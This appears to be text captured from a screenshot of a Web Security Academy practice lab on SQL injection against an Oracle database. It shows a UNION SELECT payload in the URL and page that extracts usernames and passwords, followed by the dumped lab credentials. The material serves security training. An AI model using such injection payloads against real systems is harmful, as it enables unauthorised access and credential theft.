 https://ac931fd51fd3031dc053417700b80023.web-security-academy.net/filter?category=%27UNION+SELECT+USERNAME_XJECAH,PASSWORD_JFMVHC+FROM+USERS_LPZQZW--
Web Security
Academy
SQL injection attack, listing the database contents on Oracle
Back to lab home
Back to lab description
LAB
Not solved
Home | My account
WE LIKE TO
SHOP
'UNION SELECT
USERNAME_XJECAH,PASSWORD_JFMVHC FROM
USERS_LPZQZW--
Refine your search:
All
Accessories
Corporate gifts
Food & Drink
Tech gifts
Toys & Games
administrator
4i66paqbm2zkaynp1msx
carlos
b6hmpxr298sncnx1yuh0
wiener
hqodyzbzimhumssurl1k